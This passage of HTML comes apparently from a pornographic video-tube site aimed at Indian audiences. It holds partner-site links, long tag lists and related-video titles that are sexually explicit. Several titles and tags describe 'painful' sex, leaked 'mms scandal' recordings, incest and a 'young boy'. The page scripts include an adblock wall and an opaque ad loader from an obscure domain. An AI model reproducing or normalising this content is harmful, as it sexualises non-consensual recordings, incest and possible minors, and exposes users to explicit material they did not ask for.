			<a href="https://nxxn.live/"><img src="https://nxxn.live/wp-content/uploads/2022/12/Newly-marriage-indianbhabiporn-hard-fucking-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://nxxn.live/">nxxn</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://18xxx.xyz/"><img src="https://18xxx.xyz/wp-content/uploads/2023/10/Super-hottest-girl-indian-hard-xxx-showing-big-tits-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://18xxx.xyz/">18xxx</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xnxc.xyz/"><img src="https://xnxc.xyz/wp-content/uploads/2024/03/desi-hindi-porn-new-married-girl-painful-fuck-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xnxc.xyz/">xnxc</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
		<div class="flex-card">
			<div class="flex-card-image">
			<a href="https://porhubvideos.com/"><img src="https://porhubvideos.com/wp-content/uploads/2024/04/MILF-mature-bhabi-bhai-xxx-Holi-fuck-cum-out-mms-HD.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://porhubvideos.com/">porhub videos</a></h3>
			</div>
		</div>
		</li>
                <li class="flex-card-listitem">
                <div class="flex-card">
			<div class="flex-card-image">
			<a href="https://xvedios.cam/"><img src="https://xvedios.cam/wp-content/uploads/2025/11/Extremely-cute-arab-18-babe-local-arab-sex-nude-live.jpg" /></a>
			</div>
			<div class="flex-card-content">
			<h3 class="flex-card-heading"><a href="https://xvedios.cam/">xvedios</a></h3>
			</div>
		</div>
                </li>
	</ul>
</div>			</div>
			<div class="post-footer">
		<div class="like-dislike-toolbar-footer">
					<div class="ld-t-footer-wrapper">				<div class="ld-t-item-content like-action-control " data-id=42031 data-action="like">
					<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text like-count" data-id="42031">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
								<div class="ld-t-item-content like-action-control " data-id=42031  data-action="dislike">
					<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
					<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text dislike-count" data-id="42031">0</span>
					<span class="video-load-icon small-icon"></span>
											<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
									</div>
				</div>
			</div>
			<div class="tags-socialsharing">
			
			<div class="tags-items">
				<span class="tag-title"><i class="fa fa-tags" aria-hidden="true"></i> <span class="h5 extra-bold">Tags</span></span>
				<a href="https://porhubvideo.com/tag/auntyxxx/" title="auntyxxx" class="tag-item font-size-12">auntyxxx</a><a href="https://porhubvideo.com/tag/bhabhi-xxx-video/" title="bhabhi xxx video" class="tag-item font-size-12">bhabhi xxx video</a><a href="https://porhubvideo.com/tag/deshi-porn/" title="deshi porn" class="tag-item font-size-12">deshi porn</a><a href="https://porhubvideo.com/tag/deshi-xxx/" title="deshi xxx" class="tag-item font-size-12">deshi xxx</a><a href="https://porhubvideo.com/tag/deshisex/" title="deshisex" class="tag-item font-size-12">deshisex</a><a href="https://porhubvideo.com/tag/desi-bhabhi-xxx/" title="desi bhabhi xxx" class="tag-item font-size-12">desi bhabhi xxx</a><a href="https://porhubvideo.com/tag/desi-bp/" title="desi bp" class="tag-item font-size-12">desi bp</a><a href="https://porhubvideo.com/tag/desi-chudai-videos/" title="desi chudai videos" class="tag-item font-size-12">desi chudai videos</a><a href="https://porhubvideo.com/tag/desi-hd-porn/" title="desi HD porn" class="tag-item font-size-12">desi HD porn</a><a href="https://porhubvideo.com/tag/desi-porn-video/" title="desi porn video" class="tag-item font-size-12">desi porn video</a><a href="https://porhubvideo.com/tag/desi-pron/" title="desi pron" class="tag-item font-size-12">desi pron</a><a href="https://porhubvideo.com/tag/desi-x-video/" title="desi x video" class="tag-item font-size-12">desi x video</a><a href="https://porhubvideo.com/tag/desi-xxnxx/" title="desi xxnxx" class="tag-item font-size-12">desi xxnxx</a><a href="https://porhubvideo.com/tag/desi-xxx/" title="desi xxx" class="tag-item font-size-12">desi xxx</a><a href="https://porhubvideo.com/tag/desi-xxx-hd/" title="desi xxx hd" class="tag-item font-size-12">desi xxx hd</a><a href="https://porhubvideo.com/tag/desi-xxx-video/" title="desi xxx video" class="tag-item font-size-12">desi xxx video</a><a href="https://porhubvideo.com/tag/hindi-desi-bf/" title="hindi desi bf" class="tag-item font-size-12">hindi desi bf</a><a href="https://porhubvideo.com/tag/hindi-desi-sexy-video/" title="hindi desi sexy video" class="tag-item font-size-12">hindi desi sexy video</a><a href="https://porhubvideo.com/tag/marwadi-sexy/" title="marwadi sexy" class="tag-item font-size-12">marwadi sexy</a><a href="https://porhubvideo.com/tag/marwadi-sexy-video/" title="marwadi sexy video" class="tag-item font-size-12">marwadi sexy video</a><a href="https://porhubvideo.com/tag/porn-bhabhi/" title="porn bhabhi" class="tag-item font-size-12">porn bhabhi</a><a href="https://porhubvideo.com/tag/punjabisex/" title="punjabisex" class="tag-item font-size-12">punjabisex</a><a href="https://porhubvideo.com/tag/sexmms/" title="sexmms" class="tag-item font-size-12">sexmms</a><a href="https://porhubvideo.com/tag/sexy-bhabhi-video/" title="sexy bhabhi video" class="tag-item font-size-12">sexy bhabhi video</a><a href="https://porhubvideo.com/tag/xhamsterdesi/" title="xhamsterdesi" class="tag-item font-size-12">xhamsterdesi</a><a href="https://porhubvideo.com/tag/xxx-bhabi/" title="xxx bhabi" class="tag-item font-size-12">xxx bhabi</a><a href="https://porhubvideo.com/tag/xxx-com-desi/" title="xxx com desi" class="tag-item font-size-12">xxx com desi</a><a href="https://porhubvideo.com/tag/xxx-deshi/" title="xxx deshi" class="tag-item font-size-12">xxx deshi</a>			</div>
				
		</div>
			<div class="single-post-nav">
			<div class="single-post-nav-items">
						<div class="single-post-nav-item prev-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/super-hottest-pooja-bhabi-tube8-pussy-linking-hard-fucking-hd/" title="Super hottest pooja bhabi tube8 pussy linking hard fucking HD">Previous Video</a></div>
					<div class="post-listing-item">
						<div class="post-img"><a data-post-id="42043" href="https://porhubvideo.com/super-hottest-pooja-bhabi-tube8-pussy-linking-hard-fucking-hd/" title="Super hottest pooja bhabi tube8 pussy linking hard fucking HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Super-hottest-pooja-bhabi-deauxma-pussy-linking-hard-fucking-HD.jpg" alt="Super hottest pooja bhabi deauxma pussy linking hard fucking HD"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/super-hottest-pooja-bhabi-tube8-pussy-linking-hard-fucking-hd/" title="Super hottest pooja bhabi tube8 pussy linking hard fucking HD">Super hottest pooja bhabi tube8 pussy linking hard fucking HD</a> 
							</h3>						
						</div>
					</div>	
				</div>		
							<div class="single-post-nav-item next-item">
					<div class="item-text navigation-font"><a class="neutral" href="https://porhubvideo.com/super-horny-lover-18-couples-xnxx-desy-painful-fucking-mms-hd/" title="Super horny lover 18 couples xnxx desy painful fucking mms HD">Next Video</a></div>
					<div class="post-listing-item">	
						<div class="post-img"><a data-post-id="42025" href="https://porhubvideo.com/super-horny-lover-18-couples-xnxx-desy-painful-fucking-mms-hd/" title="Super horny lover 18 couples xnxx desy painful fucking mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/10/Super-horny-lover-18-couples-xnxx-desy-painful-fucking-mms-HD.jpg" alt="Super horny lover 18 couples xnxx desy painful fucking mms HD"/><span class="ul-placeholder-bg class-1x1"></span></a></div>
						<div class="post-content">
							<h3 class="h6 post-title"> 
								<a href="https://porhubvideo.com/super-horny-lover-18-couples-xnxx-desy-painful-fucking-mms-hd/" title="Super horny lover 18 couples xnxx desy painful fucking mms HD">Super horny lover 18 couples xnxx desy painful fucking mms HD</a> 
							</h3>						
						</div>
					</div>	
				</div>
				</div>
		</div>
		</div>
		<div class="single-related-posts">
			<h3 class="related-header h5 extra-bold">Related videos</h3>
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-17251" class="post-item site__col post-17251 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bhabhi-bf tag-bhabhi-devar-xxx tag-bhabhi-ka-sexy-video tag-desi-bhabhi-xnxx tag-desi-bhabhi-xxx tag-desi-bur-ki-chudai tag-desi-chudai tag-desi-chudai-video tag-desi-mms-hd tag-desi-xx-video tag-desichudai tag-gaon-ki-chudai tag-gaon-ki-ladki-ki-chudai tag-randi-ki-chudai tag-xnxx-bhabhi tag-xxx-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="17251" href="https://porhubvideo.com/super-sexy-new-marriage-bhabi-fuck-video-hd-xxx-bhabi/" title="Super Sexy New Marriage Bhabi Fuck Video HD xxx bhabi" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/06/Super-Sexy-New-Marriage-Bhabi-Fuck-Video-HD-xxx-bhabi.jpg" alt="Super Sexy New Marriage Bhabi Fuck Video HD xxx bhabi"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-sexy-new-marriage-bhabi-fuck-video-hd-xxx-bhabi/?video_embed=17251&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-sexy-new-marriage-bhabi-fuck-video-hd-xxx-bhabi/" title="Super Sexy New Marriage Bhabi Fuck Video HD xxx bhabi">Super Sexy New Marriage Bhabi Fuck Video HD xxx bhabi</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-2304" class="post-item site__col post-2304 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-aunty-ki-chudai-video tag-aunty-nude-photo tag-bhabhi-big-boobs tag-bhabhi-nude tag-bhabhixxx tag-bhabi-fuck-by-debor tag-big-desi-boobs tag-boobs-press-desi tag-desi-anal tag-desi-bengali-bf tag-desi-bhabhi-bf tag-desi-bhabi-fuck tag-desi-bhabi-hard-fuck tag-desi-boobs-sucking tag-desi-hot-sex tag-desi-indianporn tag-desi-mms-clips tag-desi-mms-hd tag-desi-mms-hindi tag-desi-mms-new tag-desi-mms-online tag-desi-mms-scandals tag-desi-mms-videos tag-desi-nude-bhabhi tag-desi-nude-pics tag-desi-pirn tag-desi-porm tag-desi-porn-sites tag-desi-pron tag-desi-sex tag-desi-sex-blog tag-desi-sex-mms tag-desi-sex-video tag-desibhabhisex tag-desiblowjob tag-desipron tag-hard-chudai tag-hd-desi-bf tag-mmsxxx tag-nude-desi-bhabhi tag-porhub-videos tag-xx-bhabhi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="2304" href="https://porhubvideo.com/young-boy-with-bhabi-in-bathroom-when-his-brother-not-in-home-desi-sex/" title="Young Boy with Bhabi in Bathroom when his Brother not in Home desi sex" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2020/08/Young-Boy-with-Bhabi-in-Bathroom-when-his-Brother-not-in-Home-desi-sex.jpg" alt="Young-Boy-with-Bhabi-in-Bathroom-when-his-Brother-not-in-Home-desi-sex"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/young-boy-with-bhabi-in-bathroom-when-his-brother-not-in-home-desi-sex/?video_embed=2304&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/young-boy-with-bhabi-in-bathroom-when-his-brother-not-in-home-desi-sex/" title="Young Boy with Bhabi in Bathroom when his Brother not in Home desi sex">Young Boy with Bhabi in Bathroom when his Brother not in Home desi sex</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-53955" class="post-item site__col post-53955 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aunties-bf-videos tag-bidesh-ka-bf-sexy tag-chanel-preston tag-dad-xxx tag-deshi-video-xxx tag-desi-bhabhi-blue-film tag-desi-big-xxx tag-desi-marathi-xxx tag-desi-nurse-porn tag-desi-porn-tube tag-desi-village-bf tag-desisexmovies tag-desiteenporn tag-dog-xxx tag-gujrati-porn tag-hd-bf-desi-hindi tag-hindi-desi-bf tag-japanes-porn tag-jav-subtitle tag-mom-son-porn tag-mom-son-xxx-video tag-mom-xvideo tag-nxnxx tag-oriya-sexy-bf tag-perfect-porn tag-porn-mia-khalifa tag-pornmz tag-pron-tube tag-roc-and-shay tag-sexy-desi-bf tag-xvideos-prima post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="53955" href="https://porhubvideo.com/village-sexy-girl-desi-porn-tube-sucking-fucking-bf-nude-mms/" title="Village sexy girl desi porn tube sucking fucking bf nude mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/06/Village-sexy-girl-desi-porn-tube-sucking-fucking-bf-nude-mms.jpg" alt="Village sexy girl desi porn tube sucking fucking bf nude mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/village-sexy-girl-desi-porn-tube-sucking-fucking-bf-nude-mms/?video_embed=53955&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/village-sexy-girl-desi-porn-tube-sucking-fucking-bf-nude-mms/" title="Village sexy girl desi porn tube sucking fucking bf nude mms">Village sexy girl desi porn tube sucking fucking bf nude mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-32457" class="post-item site__col post-32457 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bhabi-hot tag-bhabi-nude tag-bhabi-porn tag-bhabi-porn-video tag-bhabi-x-video tag-bhabi-xvideo tag-bhabi-xxx-video tag-danielle-bregoli-naked tag-desi-bhabi-porn tag-desi-hot-bhabi tag-hot-bhabi tag-hot-sexy-bhabhi-video tag-hotbhabi tag-indian-bhabhi-ki-chuda tag-indian-bhabi tag-indian-bhabi-xnx tag-naked-bhabi tag-nude-desi-bhabi tag-porn-bhabi tag-savita-bhabhi-porn tag-savita-bhabhi-porn-video tag-savita-bhabhi-sexy tag-savita-bhabhi-xvideo tag-savita-bhabhi-xxx tag-sexiest-bhabi tag-sexy-hot-bhabhi tag-xxx-bhabi tag-xxx-desi-bhabhi tag-xxx-hindi-bhabhi tag-xxx-video-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="32457" href="https://porhubvideo.com/super-hot-xxx-desi-bhabhi-show-nice-boobs-big-ass-hd/" title="Super hot xxx desi bhabhi show nice boobs big ass HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2022/03/Super-hot-xxx-desi-bhabhi-show-nice-boobs-big-ass-HD.jpg" alt="Super hot xxx desi bhabhi show nice boobs big ass HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hot-xxx-desi-bhabhi-show-nice-boobs-big-ass-hd/?video_embed=32457&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/super-hot-xxx-desi-bhabhi-show-nice-boobs-big-ass-hd/" title="Super hot xxx desi bhabhi show nice boobs big ass HD">Super hot xxx desi bhabhi show nice boobs big ass HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-9548" class="post-item site__col post-9548 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-bhabhi-ka-sexy-video tag-desi-aunty-xnxx tag-desi-bhabhi-xnxx tag-desi-bhabhi-xxx tag-desi-bhabi-xnxx tag-desi-pron-video tag-desi-xnxx-video tag-desi-xx-video tag-desichudai tag-desisexvideo tag-desixxxvideo tag-randi-ki-chudai tag-x-video-desi-bhabhi tag-xnxx-bhabhi tag-xnxx-desi-com tag-xxx-bhabi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="9548" href="https://porhubvideo.com/sexy-beautiful-milk-tank-bhabi-showing-hd-x-video-desi-bhabhi/" title="Sexy Beautiful Milk Tank Bhabi Showing HD x video desi bhabhi" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/04/Sexy-Beautiful-Milk-Tank-Bhabi-Showing-HD-x-video-desi-bhabhi.jpg" alt="Sexy-Beautiful-Milk-Tank-Bhabi-Showing-HD-x-video-desi-bhabhi"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-beautiful-milk-tank-bhabi-showing-hd-x-video-desi-bhabhi/?video_embed=9548&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-beautiful-milk-tank-bhabi-showing-hd-x-video-desi-bhabhi/" title="Sexy Beautiful Milk Tank Bhabi Showing HD x video desi bhabhi">Sexy Beautiful Milk Tank Bhabi Showing HD x video desi bhabhi</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-51651" class="post-item site__col post-51651 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-actress-xnx tag-bengali-desi-video-bf tag-bf-video-desi-me tag-bhabi-big-boob tag-billie-eilish-xnx tag-bra-xnx tag-desi-big-xxx tag-desi-gold-xvideo tag-desi-wife-sexy-video tag-desixxxvideo tag-hd-xnxxx tag-hindi-hindi-mein-bf-sexy tag-lokal-chudai tag-lokal-xnx tag-mi-xnx tag-shraddha-kapoor-xnxn tag-x-desi-hd tag-xnx-30 tag-xnx-brazer tag-xnx-disney tag-xnx-game tag-xnx-nc tag-xnx-sxe tag-xnx-xvideo tag-xnxsearch tag-xxx-com-desi tag-xxx-deshi-com tag-xxx-desi-49 tag-xxx-desi-bihari tag-xxx-porn-deshi tag-xxxindian-desi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="51651" href="https://porhubvideo.com/very-beautiful-village-lover-couple-desixxxvideo-sucking-fucking/" title="Very beautiful village lover couple desixxxvideo sucking fucking" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/04/Very-beautiful-village-lover-couple-desixxxvideo-sucking-fucking.jpg" alt="Very beautiful village lover couple desixxxvideo sucking fucking"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-village-lover-couple-desixxxvideo-sucking-fucking/?video_embed=51651&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/very-beautiful-village-lover-couple-desixxxvideo-sucking-fucking/" title="Very beautiful village lover couple desixxxvideo sucking fucking">Very beautiful village lover couple desixxxvideo sucking fucking</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
							</div>
			</div>
		</div>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
			
		}, 10000)
		</script>
		
</article>                                
                        </div>
                        
                    </main>
                    
                                    </div>
            </div>
        </div>
    </div>
	<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			alert("Adblocker detected !!!...Please disable adblocker and reload the page !!!")? "" : location.reload();
			
		}, 10000)
		</script>
		<script>
		setTimeout(() => {
		  if (document.getElementById('myTestAd').clientHeight == 0)
			var element = document.getElementById("primary-content-wrap"); 
			element.style.display = "none";
			
		}, 10000)
		</script>
		                    <footer id="site-footer" class="site-footer">
                        
                                                
                                                
                                                
                        <div class="footer-wrapper dark-background">
	    
        <div class="footer-copyright">							
        <div class="site__container fullwidth-vidorev-ctrl">                        	
            <div class="site__row">
                <div class="site__col font-size-12">
                    <p style="text-align: center">Copyright © 2021. Porhubvideos.com</p>                </div>
            </div>								
        </div>
    </div>
</div>                    </footer>
                
                </div>
            </div>
            
                        
            		<div id="vp-mobile-menu" class="dark-background vp-mobile-menu-control">
			<div class="vp-mobile-menu-body">
			
				<div class="button-menu-mobile button-menu-mobile-control">
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
					<span></span>			
				</div>
				
				<div class="mobile-menu-social">
							<ul class="social-block s-grid mobile-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
						</div>
			
				<div class="vp-mobile-menu-items vp-mobile-menu-items-control navigation-font">
					<ul>
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
						
					<ul class="membership-submit-video-mobile-menu"></ul>
				</div>
			</div>
		</div>
		          
            		<!--<script data-cfasync="false" type="text/javascript" src="//iogjhbnoypg.com/t/9/fret/meow4/1931380/40830a4f.js"></script>-->
	
	   		<script>
          const box = document.getElementById('fordownload');

        if (box.textContent.includes('Download links')) {
          document.getElementById("showdlink").style.display = "block";
        }

        </script>
		
  		<script async src="https://mcizas.com/pw/waWQiOjExNTczMTEsInNpZCI6MTIzNDIxNCwid2lkIjo0NjE3OTIsInNyYyI6Mn0=eyJ.js"></script>
         <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vidorev-child\/*","\/wp-content\/themes\/vidorev\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","name":"Very beautiful new marriage porn bhabhi show tits bf mms","description":"Very beautiful new marriage porn bhabhi show tits bf mms","thumbnailUrl":"https:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/10\/Very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms.jpg","uploadDate":"2022-10-22T14:21:04+05:30","contentUrl":"https:\/\/pormo.xyz\/por\/2022\/10\/21698.mp4","embedUrl":"https:\/\/porhubvideo.com\/very-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms\/?video_embed=42031","publisher":{"@type":"Organization","name":"Porhub videos","logo":{"@type":"ImageObject","url":"http:\/\/porhubvideo.com\/wp-content\/uploads\/2022\/03\/LOGO.png"}}}</script>			<script>
				if(typeof(window.vidorev_visible_image_opacity) === 'undefined'){	
	
					window.vidorev_visible_image_opacity = function (){
						var elements = document.querySelectorAll('img.ul-normal-effect:not(.img-effect-setup)');
						
						if(elements.length === 0){
							return;
						}
												
						for (var i = 0; i < elements.length; i++){
							
							var el 			= elements[i];
							
							var doc 		= document.documentElement;			
							var scrollTop	= ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
							
							var rect 		= el.getBoundingClientRect();
							var elemTop 	= rect.top + scrollTop;	
							
							var wHeight		= (window.innerHeight || doc.clientHeight || document.body.clientHeight);
							var isVisible 	= (elemTop <= scrollTop + wHeight);
				
							if(isVisible){
								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
